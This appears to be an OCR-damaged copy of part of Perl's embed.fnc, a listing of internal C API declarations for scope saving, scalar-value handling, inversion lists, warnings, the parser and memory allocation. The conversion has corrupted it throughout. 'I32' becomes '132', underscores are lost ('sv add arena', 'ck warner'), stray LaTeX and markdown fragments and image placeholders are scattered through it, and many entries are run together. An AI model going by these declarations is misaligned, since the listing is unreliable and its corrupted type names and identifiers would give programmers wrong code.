- Ap  $|AV^*|save_ary|NN GV^*gv$
- Ap |void |save\_bool |NN bool\* boolp
- Ap |void |save\_clearsv |NN SV\*\* svp
- Ap |void |save\_delete |NN HV \*hv |NN char \*key | I32 klen
- Ap |void |save\_hdelete |NN HV \*hv | NN SV \*keysv
- Ap |void |save\_adelete |NN AV \*av | 132 key
- Ap |void |save\_destructor|DESTRUCTORFUNC\_NOCONTEXT\_t f|NN void\* p
- Ap |void |save\_destructor\_x|DESTRUCTORFUNC\_t f|NULLOK void\* p
- Apmb |void |save\_freesv |NULLOK SV\* sv
- : Used in SAVEFREOP(), used in op.c, pp\_ctl.c
- Apmb |void |save\_freeop |NULLOK OP\* o
- Apmb |void |save\_freepv |NULLOK char\* pv
- Ap |void |save\_generic\_svref|NN SV\*\* sptr
- Ap |void |save\_generic\_pvref|NN char\*\* str
- Ap |void |save\_shared\_pvref|NN char\*\* str



Ap |void |save\_pushptr |NULLOK void \*const ptr|const int type

: Used by SAVECOPARYBASE() in op.c

Ap |void |save\_pushi32ptr|const I32 i|NULLOK void \*const ptr|const int type

: Used by SAVESWITCHSTACK() in pp.c

Ap |void |save\_pushptrptr|NULLOK void \*const ptr1 \

|NULLOK void \*const ptr2|const int type

```
#if defined(PERL_IN_SCOPE_C)
```

```
s |void |save_pushptri32ptr|NULLOK void *const ptr1|const I32 i \
```
|NULLOK void \*const ptr2|const int type

#endif

: Used in perly.y



Apd | OP\* | op\_contextualize | NN OP\* o | 132 context

: Used in perly.y



```
#if defined(PERL_IN_OP_C)
```


s  $|OP^*|$  scalarseq |NULLOK OP\* o

```
#endif
```
: Used in pp\_ctl.c



```
AMpd |OP* |op_scope |NULLOK OP* o
Ap | char* | screaminstr | NN SV * bigstr | NN SV * littlestr | 132 start_shift \
                            |I32 end_shift|NN I32 *old_posp|I32 last
Apd |void |setdefout |NULLOK GV* gv
Ap | HEK* | share_hek | NN const char* str|I32 len|U32 hash
#if defined(HAS_SIGACTION) && defined(SA_SIGINFO)
: Used in perl.c
np | Signal_t | sighandler | int sig|NULLOK siginfo_t *info|NULLOK void *uap
Anp | Signal_t | csighandler | int sig|NULLOK siginfo_t *info|NULLOK void *uap
#else
np |Signal_t |sighandler |int sig
Anp |Signal_t |csighandler |int sig
#endif
Ap | SV** | stack_grow | NN SV** sp | NN SV** p | int n
Ap |I32 |start_subparse|I32 is_format|U32 flags
: Used in pp_ctl.c
p |void |sub_crush_depth|NN CV* cv
Amd | bool | sv_2bool | NN SV * const sv
Apd | bool | sv_2bool_flags | NN SV * const sv | const I32 flags
Apd |CV^*| sv_2cv |NULLOK SV* sv | NN HV ** const st | NN GV ** const gvp \
                            |const I32 lref
Apd |IO* |sv_2io |NN SV *const sv
#if defined(PERL_IN_SV_C)
s | bool | glob_2number | NN GV* const gv
#endif
```


- Apd |IV |sv\_2iv\_flags |NULLOK SV \*const sv | const I32 flags
- Apd | SV\* | sv\_2mortal | NULLOK SV \* const sv
- Apd | NV | sv\_2nv\_flags | NULLOK SV \* const sv | const I32 flags
- : Used in pp.c, pp\_hot.c, sv.c
- pMd |SV\* |sv\_2num |NN SV \*const sv
- Amb | char\* | sv\_2pv | NULLOK SV \*sv | NULLOK STRLEN \*lp
- Apd | char\* | sv\_2pv\_flags | NULLOK SV \* const sv | NULLOK STRLEN \* const lp | const I32 flags
- Apd | char\* |sv\_2pvutf8 |NN SV \*const sv|NULLOK STRLEN \*const lp
- Apd | char\* |sv\_2pvbyte | NN SV \*const sv|NULLOK STRLEN \*const lp
- Ap | char\* |sv\_pvn\_nomg |NN SV\* sv|NULLOK STRLEN\* lp
- Amb | UV | sv\_2uv | NULLOK SV \* sv
- Apd | UV | sv\_2uv\_flags | NULLOK SV \* const sv | const I32 flags
- Apd |IV |sv\_iv |NN SV\* sv
- Apd | UV | sv\_uv | NN SV\* sv
- Apd |NV |sv\_nv |NN SV\* sv
- Apd | char\* |sv\_pvn | NN SV \*sv|NN STRLEN \*lp
- Apd | char\* | sv\_pvutf8n | NN SV \*sv | NN STRLEN \* lp
- Apd |char\* |sv\_pvbyten |NN SV \*sv|NN STRLEN \*lp
- Apd |I32 |sv\_true |NULLOK SV \*const sv

#if defined(PERL\_IN\_SV\_C)

sd |void |sv add arena |NN char \*const ptr|const U32 size \

|const U32 flags

#endif

Apd |int |sv\_backoff |NN SV \*const sv



: Frustratingly, because regcomp.c is also compiled as ext/re/re\_comp.c, : anything it needs has to be exported. So this has to be X. I'd rather it : wasn't.

Xpo | OP\* | sv\_compile\_2op\_is\_broken|NN SV \*sv|NN OP \*\*startop \ |NN const char \*code|NN PAD \*\*padp ApD | OP\* | sv\_compile\_2op | NN SV \*sv | NN OP \*\* startop \ |NN const char \*code|NN PAD \*\*padp Apd |int |getcwd\_sv |NN SV\* sv Apd |void |sv\_dec |NULLOK SV \*const sv Apd |void |sv\_dec\_nomg |NULLOK SV \*const sv Ap |void |sv\_dump | NN SV\* sv ApdR | bool | sv\_derived\_from | NN SV\* sv | NN const char \* const name ApdR | bool | sv\_does | NN SV\* sv|NN const char \* const name Amd |I32 |sv\_eq |NULLOK SV\* sv1|NULLOK SV\* sv2 Apd |I32 |sv\_eq\_flags |NULLOK SV\* sv1 | NULLOK SV\* sv2 | const U32 flags Apd |void |sv\_free |NULLOK SV \*const sv : FIXME Used in SvREFCNT\_dec() but only : if defined(\_\_GNUC\_\_) && !defined(PERL\_GCC\_BRACE\_GROUPS\_FORBIDDEN) poMX |void |sv\_free2 |NN SV \*const sv : Used only in perl.c pd |void |sv\_free\_arenas Apd | char\* | sv\_gets |NN SV \* const sv | NN PerlIO \* const fp | I32 append Apd | char\* | sv\_grow | NN SV \* const sv | STRLEN newlen Apd |void |sv\_inc |NULLOK SV \*const sv

- Apd |void |sv\_inc\_nomg |NULLOK SV \*const sv
- Amdb |void |sv\_insert |NN SV \*const bigstr|const STRLEN offset \ |const STRLEN len|NN const char \*const little \ |const STRLEN littlelen
- Apd |void |sv\_insert\_flags|NN SV \*const bigstr|const STRLEN offset|const STRLEN len \ |NN const char \*const little|const STRLEN littlelen|const U32 flags
- Apd |int |sv\_isa |NULLOK SV\* sv|NN const char \*const name
- Apd |int |sv\_isobject |NULLOK SV\* sv
- Apd | STRLEN | sv\_len | NULLOK SV \*const sv
- Apd |STRLEN |sv len\_utf8 |NULLOK SV \*const sv
- Apd |void |sv\_magic |NN SV \*const sv|NULLOK SV \*const obj|const int how \ |NULLOK const char \*const name|const I32 namlen
- Apd |MAGIC \*|sv\_magicext |NN SV \*const sv|NULLOK SV \*const obj|const int how \

|NULLOK const MGVTBL \*const vtbl|NULLOK const char \*const name \

|const I32 namlen

- ApdaR |SV\* |sv\_mortalcopy|NULLOK SV \*const oldsv
- ApdR |SV\* |sv\_newmortal
- Apd | SV\* | sv\_newref | NULLOK SV \* const sv
- Ap | char\* | sv\_peek | NULLOK SV\* sv
- Apd |void |sv\_pos\_u2b |NULLOK SV \*const sv|NN I32 \*const offsetp|NULLOK I32 \*const lenp
- Apd |STRLEN | sv\_pos\_u2b\_flags|NN SV \*const sv|STRLEN uoffset \

#### |NULLOK STRLEN \*const lenp|U32 flags

- Apd |void |sv\_pos\_b2u |NULLOK SV \*const sv|NN I32 \*const offsetp
- Amdb |char\* |sv\_pvn\_force |NN SV\* sv|NULLOK STRLEN\* lp
- Apd | char\* |sv\_pvutf8n\_force|NN SV \*const sv|NULLOK STRLEN \*const lp
- Apd | char\* |sv\_pvbyten\_force|NN SV \*const sv|NULLOK STRLEN \*const lp
- Apd | char\* | sv\_recode\_to\_utf8 | NN SV\* sv | NN SV \*encoding
- Apd |bool |sv\_cat\_decode|NN SV\* dsv|NN SV \*encoding|NN SV \*ssv|NN int \*offset \

#### |NN char\* tstr|int tlen

- ApdR | const char\* | sv\_reftype | NN const SV \* const sv | const int ob
- Apd |void |sv\_replace |NN SV \*const sv | NN SV \*const nsv
- Apd |void |sv\_report\_used
- Apd |void |sv\_reset |NN const char\* s|NULLOK HV \*const stash
- Afpd |void |sv\_setpvf |NN SV \*const sv|NN const char \*const pat|...
- Apd |void |sv\_vsetpvf |NN SV \*const sv|NN const char \*const pat|NULLOK va\_list \*const args
- Apd |void |sv\_setiv |NN SV \*const sv | const IV num
- Apdb |void |sv\_setpviv |NN SV \*const sv|const IV num
- Apd |void |sv\_setuv |NN SV \*const sv | const UV num
- Apd |void |sv\_setnv |NN SV \*const sv|const NV num
- Apd |SV\* |sv\_setref\_iv |NN SV \*const rv|NULLOK const char \*const classname|const IV iv
- Apd |SV\* |sv\_setref\_uv |NN SV \*const rv|NULLOK const char \*const classname|const UV uv
- Apd |SV\* |sv\_setref\_nv |NN SV \*const rv|NULLOK const char \*const classname|const NV nv
- Apd |SV\* |sv\_setref\_pv |NN SV \*const rv|NULLOK const char \*const classname \ |NULLOK void \*const pv
- Apd |SV\* |sv\_setref\_pvn |NN SV \*const rv|NULLOK const char \*const classname \ |NN const char \*const pv|const STRLEN n
- Apd |void |sv\_setpv |NN SV \*const sv|NULLOK const char \*const ptr
- Apd |void |sv\_setpvn |NN SV \*const sv|NULLOK const char \*const ptr|const STRLEN len
- Amdb |void |sv\_setsv |NN SV \*dstr | NULLOK SV \*sstr
- Amdb |void |sv\_taint |NN SV\* sv
- ApdR |bool |sv\_tainted |NN SV \*const sv
- Apd |int |sv\_unmagic |NN SV \*const sv | const int type
- Apd |int |sv\_unmagicext|NN SV \*const sv|const int type|NULLOK MGVTBL \*vtbl
- Apdmb | void | sv\_unref | NN SV\* sv
- Apd |void |sv\_unref\_flags |NN SV \*const ref|const U32 flags
- Apd |void |sv\_untaint |NN SV \*const sv
- Apd |void |sv\_upgrade |NN SV \*const sv|svtype new\_type
- Apdmb |void |sv\_usepvn |NN SV\* sv|NULLOK char\* ptr|STRLEN len
- Apd |void |sv\_usepvn\_flags|NN SV \*const sv|NULLOK char\* ptr|const STRLEN len\ |const U32 flags
- Apd |void |sv\_vcatpvfn |NN SV \*const sv|NN const char \*const pat|const STRLEN patlen \ |NULLOK va\_list \*const args|NULLOK SV \*\*const svargs|const I32

svmax \

|NULLOK bool \*const maybe\_tainted

Apd |void |sv\_vsetpvfn |NN SV \*const sv|NN const char \*const pat|const STRLEN patlen \ |NULLOK va\_list \*const args|NULLOK SV \*\*const svargs \ |const I32 svmax|NULLOK bool \*const maybe\_tainted

ApR | NV | str\_to\_version | NN SV \*sv

Ap |SV\* |swash\_init |NN const char\* pkg|NN const char\* name|NN SV\* listsv|I32 minbits|I32 none

Ap | UV | swash\_fetch | NN SV \*swash | NN const U8 \* ptr | bool do\_utf8

EXMpR | HV\* | swash\_inversion\_hash | NN SV\* const swash

EXMpR |HV\* |\_new\_invlist |IV initial\_size

EXMpR | HV\* | \_swash\_to\_invlist | NN SV\* const swash

EXMp |void | append\_range\_to\_invlist |NN HV\* const invlist|const UV start|const UV end #ifdef PERL\_IN\_REGCOMP\_C

- EIMR | HV\* | add\_cp\_to\_invlist | NULLOK HV\* invlist | const UV cp
- EsMR |HV\* |add\_range\_to\_invlist |NULLOK HV\* invlist|const UV start|const UV end
- EiMR |UV\* |invlist\_array |NN HV\* const invlist
- EiM |void |invlist\_destroy |NN HV\* const invlist
- EsM |void |invlist\_extend |NN HV\* const invlist|const UV len
- EsMR | HV\* | invlist\_intersection | NN HV\* const a | NN HV\* const b
- EIMR | UV | invlist\_len | NN HV\* const invlist
- EIMR | UV | invlist\_max | NN HV\* const invlist
- EiM |void |invlist\_set\_len |NN HV\* const invlist | const UV len
- EiM |void |invlist\_set\_max |NN HV\* const invlist | const UV max
- EiM |void |invlist\_trim |NN HV\* const invlist
- EsMR |HV\* |invlist\_union |NN HV\* const a|NN HV\* const b

- Ap |void |taint\_env
- Ap |void |taint\_proper |NULLOK const char\* f|NN const char \*const s
- Apd | UV | to\_utf8\_case | NN const U8 \*p|NN U8\* ustrp|NULLOK STRLEN \*lenp \

|NN SV \*\*swashp|NN const char \*normal|NULLOK const char \*special

- Apd | UV | to\_utf8\_lower | NN const U8 \*p|NN U8\* ustrp|NULLOK STRLEN \*lenp
- Apd | UV | to\_utf8\_upper | NN const U8 \*p|NN U8\* ustrp | NULLOK STRLEN \*lenp
- Apd | UV | to utf8 title | NN const U8  $*p$ |NN U8 $*$  ustrp|NULLOK STRLEN  $*$ lenp
- Ampd | UV | to utf8 fold | NN const U8 \*p|NN U8\* ustrp|NULLOK STRLEN \*lenp
- AMp | UV | to utf8 fold flags|NN const U8 \*p|NN U8\* ustrp|NULLOK STRLEN \*lenp|U8 flags

#if defined(UNLINK\_ALL\_VERSIONS)

Ap |I32 |unlnk |NN const char\* f

#endif





: Used by Data::Alias EXp |void |vivify\_defelem | NN SV\* sv : Used in pp.c p |void |vivify\_ref |NN SV\* sv|U32 to\_what : Used in pp\_sys.c p |I32 | wait4pid | Pid\_t pid|NN int\* statusp|int flags : Used in locale.c and perl.c p |U32 |parse\_unicode\_opts|NN const char \*\*popt Ap | U32 | seed : Only used in perl.c pR |UV |get\_hash\_seed : Used in doio.c, pp\_hot.c, pp\_sys.c p |void |report\_evil\_fh |NULLOK const GV \*gv : Used in doio.c, pp\_hot.c, pp\_sys.c p |void |report\_wrongway\_fh|NULLOK const GV \*gv|const char have : Used in mg.c, pp.c, pp\_hot.c, regcomp.c XEpd |void |report\_uninit |NULLOK const SV \*uninit\_sv Apd |void |warn\_sv |NN SV \*baseex Afpd |void |warn |NN const char\* pat |... Apd |void |vwarn |NN const char\* pat | NULLOK va\_list\* args Afp |void |warner | U32 err|NN const char\* pat|... Afp |void |ck warner |U32 err|NN const char\* pat|... Afp |void |ck warner d |U32 err|NN const char\* pat|... Ap |void |vwarner |U32 err|NN const char\* pat|NULLOK va\_list\* args

: FIXME

p |void |watch |NN char\*\* addr Ap | |I32 | whichsig | NN const char\* sig : Used in pp\_ctl.c p |void |write\_to\_stderr|NN SV\* msv : Used in op.c p |int |yyerror |NN const char \*const s : Used in perly.y, and by Data::Alias EXp |int |yylex p |void |yyunlex : Used in perl.c, pp\_ctl.c p |int |yyparse |int gramtype : Only used in scope.c p |void |parser\_free |NN const yy\_parser \*parser #if defined(PERL\_IN\_TOKE\_C) s |int |yywarn |NN const char \*const s #endif #if defined(MYMALLOC) Ap |void |dump\_mstats |NN const char\* s Ap |int |get\_mstats |NN perl\_mstats\_t \*buf|int buflen|int level #endif Anpa | Malloc\_t | safesysmalloc | MEM\_SIZE nbytes Anpa | Malloc\_t | safesyscalloc | MEM\_SIZE elements | MEM\_SIZE size Anpa | Malloc\_t|safesysrealloc|Malloc\_t where|MEM\_SIZE nbytes Anp |Free\_t |safesysfree |Malloc\_t where #if defined(PERL\_GLOBAL\_STRUCT)

Ap |struct perl\_vars \*|GetVars

Ap |struct perl\_vars\*|init\_global\_struct

Ap |void |free\_global\_struct|NN struct perl\_vars \*plvarsp

#endif

Ap | int | runops\_standard

Ap | int | runops\_debug

Afpd |void |sv catpvf mg |NN SV \*const sv|NN const char \*const pat|...

Apd |void |sv\_vcatpvf\_mg|NN SV \*const sv|NN const char \*const pat \

|NULLOK va\_list \*const args

- Apd |void |sv\_catpv\_mg |NN SV \*const sv|NULLOK const char \*const ptr
- Apdbm |void |sv\_catpvn\_mg |NN SV \*sv|NN const char \*ptr|STRLEN len
- Apdbm |void |sv\_catsv\_mg |NN SV \*dsv|NULLOK SV \*ssv
- Afpd |void |sv\_setpvf\_mg |NN SV \*const sv|NN const char \*const pat|...
- Apd |void |sv\_vsetpvf\_mg|NN SV \*const sv|NN const char \*const pat \

|NULLOK va\_list \*const args

- Apd |void |sv\_setiv\_mg |NN SV \*const sv | const IV i
- Apdb |void |sv\_setpviv\_mg|NN SV \*const sv|const IV iv
- Apd |void |sv\_setuv\_mg |NN SV \*const sv | const UV u
- Apd |void |sv\_setnv\_mg |NN SV \*const sv | const NV num
- Apd |void |sv\_setpv\_mg |NN SV \*const sv|NULLOK const char \*const ptr
- Apd |void |sv\_setpvn\_mg |NN SV \*const sv|NN const char \*const ptr|const STRLEN len
